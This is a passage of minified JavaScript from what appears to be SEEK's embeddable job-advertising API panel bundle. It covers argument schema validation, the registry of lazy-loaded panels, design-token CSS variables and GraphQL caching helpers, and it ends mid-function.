a=t._def.input?(0,N.qg)(t._def.input,i,void 0,{callee:r}):i;if(!Array.isArray(a))throw Error("Invalid arguments schema: not an array or tuple schema.");let l=e(...a);return t._def.output?(0,N.qg)(t._def.output,l,void 0,{callee:r}):l};return r}implementAsync(e){var t=this;if("function"!=typeof e)throw Error("implement() must be called with a function");let r=async function(){for(var n=arguments.length,i=Array(n),o=0;o<n;o++)i[o]=arguments[o];let a=t._def.input?await (0,N.EJ)(t._def.input,i,void 0,{callee:r}):i;if(!Array.isArray(a))throw Error("Invalid arguments schema: not an array or tuple schema.");let l=await e(...a);return t._def.output?(0,N.EJ)(t._def.output,l,void 0,{callee:r}):l};return r}input(){let e=this.constructor;return new e(Array.isArray(arguments.length<=0?void 0:arguments[0])?{type:"function",input:new M.G3({type:"tuple",items:arguments.length<=0?void 0:arguments[0],rest:arguments.length<=1?void 0:arguments[1]}),output:this._def.output}:{type:"function",input:arguments.length<=0?void 0:arguments[0],output:this._def.output})}output(e){return new this.constructor({type:"function",input:this._def.input,output:e})}}function D(e){return new R({type:"function",input:Array.isArray(null==e?void 0:e.input)?(0,P.gt)(M.G3,null==e?void 0:e.input):(null==e?void 0:e.input)??(0,P.dZ)(M.$p,(0,P.em)(M.GP)),output:(null==e?void 0:e.output)??(0,P.em)(M.GP)})}var L=r(93722),F=r(97696);let V=e=>A.Ie(t=>"function"==typeof t&&e.implement(t),{error:e=>void 0===e.input?"Required":"Must be a function"}),$=e=>A.Ie(t=>"function"==typeof t&&e.implementAsync(t),{error:e=>void 0===e.input?"Required":"Must be a function"});var U=r(86070);let Q=A.Ik({getAuthToken:$(D({input:[],output:A.Yj()})),disableTelemetry:A.zM().optional(),locale:A.Yj().optional()}),H=e=>{let{children:t,getAuthToken:r,panelLabel:n,authCacheKey:i,unstable:o}=e;return(0,U.jsx)(F.O,{getAuthToken:r,authCacheKey:i,children:(0,U.jsx)(L._,{panelLabel:n,unstable:o,children:t})})};var B=r(64139),W=r(60947),Z=r(31283),Y=r(43900);let K=e=>{let{title:t,body:r}=e;return(0,U.jsx)(B.F,{tone:"critical",children:(0,U.jsxs)(W.B,{space:"medium",children:[(0,U.jsx)(Z.E,{weight:"strong",size:"large",children:t}),r]})})},J=e=>{let{componentName:t,props:r,renderPanel:i}=e,o=eg[t];if(!o){let e=`Unknown componentName "${t}".`;console.error(e);let r=Object.values(eg).filter(e=>e.isPublic).map((e,t)=>t);return(0,U.jsx)(K,{title:e,body:(0,U.jsxs)(W.B,{space:"medium",children:[n||(n=(0,U.jsx)(Z.E,{children:"Valid componentName options:"})),(0,U.jsx)(Y.B,{space:"small",children:r.map(e=>(0,U.jsx)(Z.E,{children:e},e))})]})})}let{inputSchema:a,panelName:l,kebabCasedLabel:s,extractAuthCacheKey:u}=o,c=a.safeParse(r);if(!c.success){let{error:e}=c,t=`Error validating options for the ${l} Panel.`,r=e.issues.map(e=>`${e.path.join("/")}: ${e.message}`);return console.error(`${t}
${r.join(`
`)}`),(0,U.jsx)(K,{title:t,body:(0,U.jsx)(Y.B,{space:"small",children:r.map(e=>(0,U.jsx)(Z.E,{children:e},e))})})}return i({panelLabel:s,validatedProps:{...c.data,getAuthToken:r.getAuthToken},authCacheKey:u(c.data)})};var G=r(64528),X=r(74823),ee=r(45027);let et="prod";({...{dev:{graphUrl:"https://graphql.staging.seek.com/graphql",localClaimsDomains:["https://staging.seek.com.au","https://test.api.seek.com.au"],globalClaimsDomains:["https://dev.graphql.seek.com","https://test.graphql.seek.com"]},prod:{graphUrl:"https://graphql.seek.com/graphql",localClaimsDomains:["https://seek.com.au","https://test.api.seek.com.au"],globalClaimsDomains:["https://graphql.seek.com","https://test.graphql.seek.com"]}}[et]});let er=A.Ik({branding:A.Ik({coverImageIndicator:A.zM(),logoIndicator:A.zM()}).nullable(),searchBulletPoints:A.Ik({limit:A.ai()}).nullable()});A.Ik({id:A.Ik({value:A.Yj()}),label:A.Yj(),description:A.Yj().nullable().optional(),selected:A.zM(),payment:A.Ik({summary:A.Yj(),summaryHtml:A.Yj()}).nullable().optional(),price:A.Ik({summary:A.Yj(),value:A.ai().int(),currency:A.Yj(),tax:A.Ik({value:A.ai().int(),code:A.Yj()}).nullable().optional()}).nullable().optional(),features:er,sellingPoints:A.YO(A.Ik({text:A.Yj()}))});let en=A.Ik({currency:A.Yj(),value:A.ai()}),ei=A.Ik({intervalCode:A.KC([A.eu("Hour"),A.eu("Month"),A.eu("Year")]),minimumAmount:en,maximumAmount:en.nullable().optional()}),eo=A.Ik({basisCode:A.KC([A.eu("Hourly"),A.eu("Salaried"),A.eu("SalariedPlusCommission")]),descriptions:A.KC([A.Yj(),A.YO(A.Yj())]).optional().nullable(),ranges:A.KC([A.YO(ei),ei])}),ea=V(D({input:[A.Ik({selectedProduct:A.Ik({id:A.Yj(),label:A.Yj(),features:er,price:A.Ik({summary:A.Yj(),value:A.ai(),currency:A.Yj(),tax:A.Ik({value:A.ai(),code:A.Yj()}).nullable()}).nullable()}).nullable()})],output:A.rI()})),el=A.KC([A.eu("bullet"),A.eu("tooltip")]);$(D({input:[],output:A.Yj()}));let es=A.Ik({onChange:ea,positionProfile:A.Ik({jobCategories:A.KC([A.Yj(),A.YO(A.Yj())]).nullish(),positionLocation:A.KC([A.Yj(),A.YO(A.Yj())]).nullish(),positionOrganizations:A.KC([A.Yj(),A.YO(A.Yj())]),positionTitle:A.Yj(),offeredRemunerationPackage:eo.nullish(),profileId:A.Yj().nullish(),seekAnzWorkTypeCode:A.KC([A.eu("Casual"),A.eu("ContractTemp"),A.eu("FullTime"),A.eu("PartTime")]).nullish()}),selectedAdvertisementProductId:A.Yj().optional(),sellingPointsDisplay:el.optional(),showFormValidationError:A.zM().optional()}),eu=A.Ik({email:A.Yj()});var ec=r(83427);let ed=A.Ik({positionProfileId:A.Yj().nullish(),draftPositionProfileId:A.Yj().nullish(),position:A._H({})}),ef=A.Ik({data:A.Ik({id:A.Yj()}).nullable(),isError:A.zM()}),ep=A.Ik({onCreate:V(D({input:[],output:A.bz()})),initialValues:A.Ik({roleCode:A.Yj().optional(),givenName:A.Yj().optional(),familyName:A.Yj().optional(),emailAddress:A.Yj().optional(),phoneNumber:A.Yj().optional()},{error:e=>{if(void 0===e.input)return"Required"}}),companyInitial:A.Yj().optional()});var eh=r(72337);let em=A.Ik({data:A.Ik({id:A.Yj()}).nullable(),isError:A.zM()}),ev=A.Ik({privacyPolicy:A.Ik({url:A.Yj(),descriptionHtml:A.Yj().optional()}).optional(),questionnaireId:A.Yj().optional(),mode:A.KC([A.eu("Create"),A.eu("Update")]),schemeId:A.KC([A.eu("seekAnz"),A.eu("seekAnzDev"),A.eu("seekAnzPublicTest")]),positionProfile:A.Ik({jobCategories:A.Yj().array().optional(),positionLocation:A.Yj().array().optional(),positionOrganizations:A.Yj().array(),positionTitle:A.Yj().optional(),positionFormattedDescriptions:A.Ik({content:A.Yj(),descriptionId:A.KC([A.eu("AdvertisementDetails"),A.eu("SearchBulletPoint"),A.eu("SearchSummary")])}).array().optional()})}),eg={adSelection:{panelName:"Ad Selection",component:_({resolved:{},chunkName:()=>"panels-adSelection-AdSelection",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(150),r.e(316),r.e(702),r.e(23),r.e(21),r.e(310)]).then(r.bind(r,70079)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>70079},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...es.shape}),events:[],kebabCasedLabel:"ad-selection",isPublic:!0,extractAuthCacheKey:e=>"string"==typeof e.positionProfile.positionOrganizations?e.positionProfile.positionOrganizations:e.positionProfile.positionOrganizations[0]},questionnaire:{panelName:"Questionnaire",component:_({resolved:{},chunkName:()=>"panels-questionnaire-Questionnaire",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(150),r.e(316),r.e(702),r.e(27),r.e(375),r.e(192),r.e(622)]).then(r.bind(r,59181)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>59181},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...ev.shape}),events:[{name:eh.g1,responseType:em}],kebabCasedLabel:"questionnaire",isPublic:!0,extractAuthCacheKey:e=>e.positionProfile.positionOrganizations[0]},adPerformance:{panelName:"Ad Performance",component:_({resolved:{},chunkName:()=>"panels-adPerformance-AdPerformance",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(150),r.e(316),r.e(527),r.e(21),r.e(862)]).then(r.bind(r,77126)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>77126},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...ee.I.shape}),events:[],kebabCasedLabel:"ad-performance",isPublic:!1,extractAuthCacheKey:e=>e.positionProfileId},example:{panelName:"Example",component:_({resolved:{},chunkName:()=>"panels-example-Example",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(150),r.e(27),r.e(658),r.e(366)]).then(r.bind(r,44719)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>44719},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...ep.shape}),events:[{name:"seek:example:hello",responseType:A.Yj()}],kebabCasedLabel:"example",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"},enhancedJobPosting:{panelName:"Enhanced Job Posting",component:_({resolved:{},chunkName:()=>"panels-enhancedJobPosting-EnhancedJobPosting",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(150),r.e(316),r.e(702),r.e(27),r.e(246),r.e(375),r.e(93),r.e(2),r.e(192),r.e(118)]).then(r.bind(r,56233)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>56233},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...ed.shape}),events:[{name:ec.HT,responseType:ef}],kebabCasedLabel:"enhancedJobPosting",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"},tscCandidateMatches:{panelName:"TSC Candidate Matches",component:_({resolved:{},chunkName:()=>"panels-tscCandidateMatches-TscCandidateMatches",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(316),r.e(246),r.e(270)]).then(r.bind(r,84824)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>84824},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape}),events:[],kebabCasedLabel:"tsc-candidate-matches",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"},candidateProfile:{panelName:"Candidate Profile",component:_({resolved:{},chunkName:()=>"panels-candidateProfile-CandidateProfile",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(150),r.e(316),r.e(246),r.e(23),r.e(527),r.e(93),r.e(535),r.e(280)]).then(r.bind(r,28655)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>28655},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...eu.shape}),events:[],kebabCasedLabel:"candidate-profile",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"}};a.webFonts.map(e=>{let{href:t}=e;return t}).forEach(e=>{let t=document.createElement("link");t.href=e,t.rel="stylesheet",document.head.appendChild(t)});let ey={render:(e,t,r)=>{if(!e)throw Error("SEEK API panel has failed to render due to the `containerNode` element being undefined");let n=(e=>{let t=e.__seekReactRoot;if(!t){let t=s.createRoot(e);return e.__seekReactRoot=t,t}return t})(e),u=(0,E.A)(),c=`${T.tk}-${T.ai}`;return n.render((0,U.jsx)(l.StrictMode,{children:(0,U.jsx)(O.a,{environment:et,version:c,componentName:t,children:(0,U.jsx)(i.Q1,{theme:a,styleBody:!1,children:(0,U.jsx)(o.t,{children:(0,U.jsx)(J,{props:r,componentName:t,renderPanel:r=>{let{panelLabel:n,validatedProps:i,authCacheKey:o}=r,{getAuthToken:a,locale:l,...s}=i,{panelName:c,component:d}=eg[t];return"SEEK_PANEL_DEBUG"in window&&window.SEEK_PANEL_DEBUG&&(console.group(`${c} render:`,new Date().toISOString()),console.log(s),console.groupEnd()),(0,U.jsx)(j.$,{supportedLocales:G.$.supportedLocales,locale:l,children:(0,U.jsx)(H,{getAuthToken:a,panelLabel:n,authCacheKey:o,children:(0,U.jsx)(I.G.Provider,{value:{panelId:u,panelRootElement:e},children:(0,U.jsx)(d,{...s})})})})}})})})})})),{dispatchEvent:r=>eg[t].events.find(e=>e.name===r)?(0,X.w3)(e,`${r}:${u}`):new Promise((e,t)=>t("invalid event name"))}}}},13307:(e,t,r)=>{r.d(t,{c:()=>s});var n=r(86070),i=r(91052),o=r(89545),a=r(70569);r(80611);var l="_1buzakw0";let s=e=>{let{space:t="none",align:r,alignY:s,collapseBelow:u,reverse:c=!1,component:d="div",data:f,children:p,...h}=e,{collapseMobile:m,collapseTablet:v,collapseDesktop:g,collapsibleAlignmentProps:y}=(0,i.G)({align:r,alignY:s,collapseBelow:u,reverse:c,inlineItems:!0});return(0,n.jsx)(o.a,{component:d,...y,gap:t,flexWrap:"wrap",className:u?{[l]:!m,_1buzakw1:!v,_1buzakw2:!g,_1buzakw3:!0}:l,...(0,a.a)({data:f,validateRestProps:h}),children:p})}},13399:(e,t,r)=>{r.d(t,{m:()=>i});var n=Object.prototype.toString;function i(e){return function e(t,r){switch(n.call(t)){case"[object Array]":if((r=r||new Map).has(t))return r.get(t);var i=t.slice(0);return r.set(t,i),i.forEach(function(t,n){i[n]=e(t,r)}),i;case"[object Object]":if((r=r||new Map).has(t))return r.get(t);var o=Object.create(Object.getPrototypeOf(t));return r.set(t,o),Object.keys(t).forEach(function(n){o[n]=e(t[n],r)}),o;default:return t}}(e)}},14416:(e,t,r)=>{r.d(t,{F:()=>o,g:()=>l});var n=r(91443);let i={left:"flexStart",center:"center",right:"flexEnd"},o=e=>e?(0,n._u)(e,e=>i[e]):void 0,a={top:"flexStart",center:"center",bottom:"flexEnd"},l=e=>e?(0,n._u)(e,e=>a[e]):void 0},15310:(e,t,r)=>{r.d(t,{p:()=>n}),r(17449);var n="_14s9dq70"},15724:(e,t,r)=>{r.d(t,{f:()=>n});var n={space:{gutter:"var(--rkf6hi0)",xxsmall:"var(--rkf6hi1)",xsmall:"var(--rkf6hi2)",small:"var(--rkf6hi3)",medium:"var(--rkf6hi4)",large:"var(--rkf6hi5)",xlarge:"var(--rkf6hi6)",xxlarge:"var(--rkf6hi7)",xxxlarge:"var(--rkf6hi8)"},touchableSize:"var(--rkf6hi9)",grid:"var(--rkf6hia)",borderRadius:{small:"var(--rkf6hib)",standard:"var(--rkf6hic)",large:"var(--rkf6hid)",xlarge:"var(--rkf6hie)"},borderColor:{brandAccent:"var(--rkf6hif)",brandAccentLight:"var(--rkf6hig)",caution:"var(--rkf6hih)",cautionLight:"var(--rkf6hii)",critical:"var(--rkf6hij)",criticalLight:"var(--rkf6hik)",field:"var(--rkf6hil)",focus:"var(--rkf6him)",formAccent:"var(--rkf6hin)",formAccentLight:"var(--rkf6hio)",info:"var(--rkf6hip)",infoLight:"var(--rkf6hiq)",neutral:"var(--rkf6hir)",neutralInverted:"var(--rkf6his)",neutralLight:"var(--rkf6hit)",positive:"var(--rkf6hiu)",positiveLight:"var(--rkf6hiv)",promote:"var(--rkf6hiw)",promoteLight:"var(--rkf6hix)"},borderWidth:{standard:"var(--rkf6hiy)",large:"var(--rkf6hiz)"},focusRingSize:"var(--rkf6hi10)",contentWidth:{xsmall:"var(--rkf6hi11)",small:"var(--rkf6hi12)",medium:"var(--rkf6hi13)",large:"var(--rkf6hi14)"},foregroundColor:{brandAccent:"var(--rkf6hi15)",brandAccentLight:"var(--rkf6hi16)",caution:"var(--rkf6hi17)",cautionLight:"var(--rkf6hi18)",critical:"var(--rkf6hi19)",criticalLight:"var(--rkf6hi1a)",formAccent:"var(--rkf6hi1b)",formAccentLight:"var(--rkf6hi1c)",info:"var(--rkf6hi1d)",infoLight:"var(--rkf6hi1e)",link:"var(--rkf6hi1f)",linkHover:"var(--rkf6hi1g)",linkLight:"var(--rkf6hi1h)",linkVisited:"var(--rkf6hi1i)",linkLightVisited:"var(--rkf6hi1j)",neutral:"var(--rkf6hi1k)",neutralInverted:"var(--rkf6hi1l)",positive:"var(--rkf6hi1m)",positiveLight:"var(--rkf6hi1n)",promote:"var(--rkf6hi1o)",promoteLight:"var(--rkf6hi1p)",secondary:"var(--rkf6hi1q)",secondaryInverted:"var(--rkf6hi1r)"},backgroundColor:{body:"var(--rkf6hi1s)",bodyDark:"var(--rkf6hi1t)",brand:"var(--rkf6hi1u)",brandAccent:"var(--rkf6hi1v)",brandAccentActive:"var(--rkf6hi1w)",brandAccentHover:"var(--rkf6hi1x)",brandAccentSoft:"var(--rkf6hi1y)",brandAccentSoftActive:"var(--rkf6hi1z)",brandAccentSoftHover:"var(--rkf6hi20)",caution:"var(--rkf6hi21)",cautionLight:"var(--rkf6hi22)",critical:"var(--rkf6hi23)",criticalActive:"var(--rkf6hi24)",criticalHover:"var(--rkf6hi25)",criticalLight:"var(--rkf6hi26)",criticalSoft:"var(--rkf6hi27)",criticalSoftActive:"var(--rkf6hi28)",criticalSoftHover:"var(--rkf6hi29)",formAccent:"var(--rkf6hi2a)",formAccentActive:"var(--rkf6hi2b)",formAccentHover:"var(--rkf6hi2c)",formAccentSoft:"var(--rkf6hi2d)",formAccentSoftActive:"var(--rkf6hi2e)",formAccentSoftHover:"var(--rkf6hi2f)",info:"var(--rkf6hi2g)",infoLight:"var(--rkf6hi2h)",neutral:"var(--rkf6hi2i)",neutralActive:"var(--rkf6hi2j)",neutralHover:"var(--rkf6hi2k)",neutralLight:"var(--rkf6hi2l)",neutralSoft:"var(--rkf6hi2m)",neutralSoftActive:"var(--rkf6hi2n)",neutralSoftHover:"var(--rkf6hi2o)",positive:"var(--rkf6hi2p)",positiveLight:"var(--rkf6hi2q)",promote:"var(--rkf6hi2r)",promoteLight:"var(--rkf6hi2s)",surface:"var(--rkf6hi2t)",surfaceDark:"var(--rkf6hi2u)"},fontFamily:"var(--rkf6hi2v)",fontMetrics:{capHeight:"var(--rkf6hi2w)",ascent:"var(--rkf6hi2x)",descent:"var(--rkf6hi2y)",lineGap:"var(--rkf6hi2z)",unitsPerEm:"var(--rkf6hi30)"},textSize:{xsmall:{mobile:{fontSize:"var(--rkf6hi31)",lineHeight:"var(--rkf6hi32)",capHeight:"var(--rkf6hi33)",capsizeTrims:{capHeightTrim:"var(--rkf6hi34)",baselineTrim:"var(--rkf6hi35)"}},tablet:{fontSize:"var(--rkf6hi36)",lineHeight:"var(--rkf6hi37)",capHeight:"var(--rkf6hi38)",capsizeTrims:{capHeightTrim:"var(--rkf6hi39)",baselineTrim:"var(--rkf6hi3a)"}}},small:{mobile:{fontSize:"var(--rkf6hi3b)",lineHeight:"var(--rkf6hi3c)",capHeight:"var(--rkf6hi3d)",capsizeTrims:{capHeightTrim:"var(--rkf6hi3e)",baselineTrim:"var(--rkf6hi3f)"}},tablet:{fontSize:"var(--rkf6hi3g)",lineHeight:"var(--rkf6hi3h)",capHeight:"var(--rkf6hi3i)",capsizeTrims:{capHeightTrim:"var(--rkf6hi3j)",baselineTrim:"var(--rkf6hi3k)"}}},standard:{mobile:{fontSize:"var(--rkf6hi3l)",lineHeight:"var(--rkf6hi3m)",capHeight:"var(--rkf6hi3n)",capsizeTrims:{capHeightTrim:"var(--rkf6hi3o)",baselineTrim:"var(--rkf6hi3p)"}},tablet:{fontSize:"var(--rkf6hi3q)",lineHeight:"var(--rkf6hi3r)",capHeight:"var(--rkf6hi3s)",capsizeTrims:{capHeightTrim:"var(--rkf6hi3t)",baselineTrim:"var(--rkf6hi3u)"}}},large:{mobile:{fontSize:"var(--rkf6hi3v)",lineHeight:"var(--rkf6hi3w)",capHeight:"var(--rkf6hi3x)",capsizeTrims:{capHeightTrim:"var(--rkf6hi3y)",baselineTrim:"var(--rkf6hi3z)"}},tablet:{fontSize:"var(--rkf6hi40)",lineHeight:"var(--rkf6hi41)",capHeight:"var(--rkf6hi42)",capsizeTrims:{capHeightTrim:"var(--rkf6hi43)",baselineTrim:"var(--rkf6hi44)"}}}},textWeight:{regular:"var(--rkf6hi45)",medium:"var(--rkf6hi46)",strong:"var(--rkf6hi47)"},headingLevel:{1:{mobile:{fontSize:"var(--rkf6hi48)",lineHeight:"var(--rkf6hi49)",capHeight:"var(--rkf6hi4a)",capsizeTrims:{capHeightTrim:"var(--rkf6hi4b)",baselineTrim:"var(--rkf6hi4c)"}},tablet:{fontSize:"var(--rkf6hi4d)",lineHeight:"var(--rkf6hi4e)",capHeight:"var(--rkf6hi4f)",capsizeTrims:{capHeightTrim:"var(--rkf6hi4g)",baselineTrim:"var(--rkf6hi4h)"}}},2:{mobile:{fontSize:"var(--rkf6hi4i)",lineHeight:"var(--rkf6hi4j)",capHeight:"var(--rkf6hi4k)",capsizeTrims:{capHeightTrim:"var(--rkf6hi4l)",baselineTrim:"var(--rkf6hi4m)"}},tablet:{fontSize:"var(--rkf6hi4n)",lineHeight:"var(--rkf6hi4o)",capHeight:"var(--rkf6hi4p)",capsizeTrims:{capHeightTrim:"var(--rkf6hi4q)",baselineTrim:"var(--rkf6hi4r)"}}},3:{mobile:{fontSize:"var(--rkf6hi4s)",lineHeight:"var(--rkf6hi4t)",capHeight:"var(--rkf6hi4u)",capsizeTrims:{capHeightTrim:"var(--rkf6hi4v)",baselineTrim:"var(--rkf6hi4w)"}},tablet:{fontSize:"var(--rkf6hi4x)",lineHeight:"var(--rkf6hi4y)",capHeight:"var(--rkf6hi4z)",capsizeTrims:{capHeightTrim:"var(--rkf6hi50)",baselineTrim:"var(--rkf6hi51)"}}},4:{mobile:{fontSize:"var(--rkf6hi52)",lineHeight:"var(--rkf6hi53)",capHeight:"var(--rkf6hi54)",capsizeTrims:{capHeightTrim:"var(--rkf6hi55)",baselineTrim:"var(--rkf6hi56)"}},tablet:{fontSize:"var(--rkf6hi57)",lineHeight:"var(--rkf6hi58)",capHeight:"var(--rkf6hi59)",capsizeTrims:{capHeightTrim:"var(--rkf6hi5a)",baselineTrim:"var(--rkf6hi5b)"}}}},headingWeight:{weak:"var(--rkf6hi5c)",regular:"var(--rkf6hi5d)"},linkDecoration:"var(--rkf6hi5e)",inlineFieldSize:{standard:"var(--rkf6hi5f)",small:"var(--rkf6hi5g)"},transition:{fast:"var(--rkf6hi5h)",touchable:"var(--rkf6hi5i)"},transform:{touchable:"var(--rkf6hi5j)"},shadow:{small:"var(--rkf6hi5k)",medium:"var(--rkf6hi5l)",large:"var(--rkf6hi5m)"}}},15816:(e,t,r)=>{r.d(t,{AT:()=>u,E4:()=>c,Vn:()=>d,Vu:()=>a,n4:()=>l,sw:()=>o,wY:()=>f,zK:()=>s});var n=r(2303),i=r(85258);function o(e){(0,n.V1)(e&&"Document"===e.kind,116);var t=e.definitions.filter(function(e){return"FragmentDefinition"!==e.kind}).map(function(e){if("OperationDefinition"!==e.kind)throw(0,n.vA)(117,e.kind);return e});return(0,n.V1)(t.length<=1,118,t.length),e}function a(e){return o(e),e.definitions.filter(function(e){return"OperationDefinition"===e.kind})[0]}function l(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&!!e.name}).map(function(e){return e.name.value})[0]||null}function s(e){return e.definitions.filter(function(e){return"FragmentDefinition"===e.kind})}function u(e){var t=a(e);return(0,n.V1)(t&&"query"===t.operation,119),t}function c(e){(0,n.V1)("Document"===e.kind,120),(0,n.V1)(e.definitions.length<=1,121);var t=e.definitions[0];return(0,n.V1)("FragmentDefinition"===t.kind,122),t}function d(e){o(e);for(var t,r=0,i=e.definitions;r<i.length;r++){var a=i[r];if("OperationDefinition"===a.kind){var l=a.operation;if("query"===l||"mutation"===l||"subscription"===l)return a}"FragmentDefinition"!==a.kind||t||(t=a)}if(t)return t;throw(0,n.vA)(123)}function f(e){var t=Object.create(null),r=e&&e.variableDefinitions;return r&&r.length&&r.forEach(function(e){e.defaultValue&&(0,i.J)(t,e.variable.name,e.defaultValue)}),t}},16060:(e,t,r)=>{let n;r.d(t,{DX:()=>f,yN:()=>P,LV:()=>R});var i=r(56225),o=r(59015);let a=null,l={},s=1;function u(e){try{return e()}catch(e){}}let c="@wry/context:Slot",d=u(()=>globalThis)||u(()=>global)||Object.create(null),f=d[c]||Array[c]||function(e){try{Object.defineProperty(d,c,{value:e,enumerable:!1,writable:!1,configurable:!0})}finally{return e}}(class{constructor(){this.id=["slot",s++,Date.now(),Math.random().toString(36).slice(2)].join(":")}hasValue(){for(let e=a;e;e=e.parent)if(this.id in e.slots){let t=e.slots[this.id];if(t===l)break;return e!==a&&(a.slots[this.id]=t),!0}return a&&(a.slots[this.id]=l),!1}getValue(){if(this.hasValue())return a.slots[this.id]}withValue(e,t,r,n){let i={__proto__:null,[this.id]:e},o=a;a={parent:o,slots:i};try{return t.apply(n,r)}finally{a=o}}static bind(e){let t=a;return function(){let r=a;try{return a=t,e.apply(this,arguments)}finally{a=r}}}static noContext(e,t,r){if(!a)return e.apply(r,t);{let n=a;try{return a=null,e.apply(r,t)}finally{a=n}}}}),{bind:p,noContext:h}=f,m=new f,{hasOwnProperty:v}=Object.prototype,g=Array.from||function(e){let t=[];return e.forEach(e=>t.push(e)),t};function y(e){let{unsubscribe:t}=e;"function"==typeof t&&(e.unsubscribe=void 0,t())}let b=[];function k(e,t){if(!e)throw Error(t||"assertion failure")}function w(e,t){let r=e.length;return r>0&&r===t.length&&e[r-1]===t[r-1]}function x(e){switch(e.length){case 0:throw Error("unknown value");case 1:return e[0];case 2:throw e[1]}}class _{constructor(e){this.fn=e,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++_.count}peek(){if(1===this.value.length&&!C(this))return z(this),this.value[0]}recompute(e){var t,r,n;return k(!this.recomputing,"already recomputing"),z(this),C(this)?(t=this,r=e,O(t),m.withValue(t,S,[t,r]),function(e,t){if("function"==typeof e.subscribe)try{y(e),e.unsubscribe=e.subscribe.apply(null,t)}catch(t){return e.setDirty(),!1}return!0}(t,r)&&((n=t).dirty=!1,C(n)||function(e){q(e,A)}(n)),x(t.value)):x(this.value)}setDirty(){var e;this.dirty||(this.dirty=!0,e=this,q(e,E),y(this))}dispose(){this.setDirty(),O(this),q(this,(e,t)=>{e.setDirty(),j(e,this)})}forget(){this.dispose()}dependOn(e){e.add(this),this.deps||(this.deps=b.pop()||new Set),this.deps.add(e)}forgetDeps(){this.deps&&(g(this.deps).forEach(e=>e.delete(this)),this.deps.clear(),b.push(this.deps),this.deps=null)}}function z(e){let t=m.getValue();if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),C(e)?E(t,e):A(t,e),t}function S(e,t){let r;e.recomputing=!0;let{normalizeResult:n}=e;n&&1===e.value.length&&(r=e.value.slice(0)),e.value.length=0;try{if(e.value[0]=e.fn.apply(null,t),n&&r&&!w(r,e.value))try{e.value[0]=n(e.value[0],r[0])}catch(e){}}catch(t){e.value[1]=t}e.recomputing=!1}function C(e){return e.dirty||!!(e.dirtyChildren&&e.dirtyChildren.size)}_.count=0;function q(e,t){let r=e.parents.size;if(r){let n=g(e.parents);for(let i=0;i<r;++i)t(n[i],e)}}function E(e,t){k(e.childValues.has(t)),k(C(t));let r=!C(e);if(e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=b.pop()||new Set;e.dirtyChildren.add(t),r&&q(e,E)}function A(e,t){k(e.childValues.has(t)),k(!C(t));let r=e.childValues.get(t);0===r.length?e.childValues.set(t,t.value.slice(0)):w(r,t.value)||e.setDirty(),T(e,t),C(e)||q(e,A)}function T(e,t){let r=e.dirtyChildren;r&&(r.delete(t),0===r.size&&(b.length<100&&b.push(r),e.dirtyChildren=null))}function O(e){e.childValues.size>0&&e.childValues.forEach((t,r)=>{j(e,r)}),e.forgetDeps(),k(null===e.dirtyChildren)}function j(e,t){t.parents.delete(e),e.childValues.delete(t),T(e,t)}let I={setDirty:!0,dispose:!0,forget:!0};function P(e){let t=new Map,r=e&&e.subscribe;function n(e){let n=m.getValue();if(n){let i=t.get(e);i||t.set(e,i=new Set),n.dependOn(i),"function"==typeof r&&(y(i),i.unsubscribe=r(e))}}return n.dirty=function(e,r){let n=t.get(e);if(n){let i=r&&v.call(I,r)?r:"setDirty";g(n).forEach(e=>e[i]()),t.delete(e),y(n)}},n}function N(){let e=n||(n=new i.b("function"==typeof WeakMap));for(var t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];return 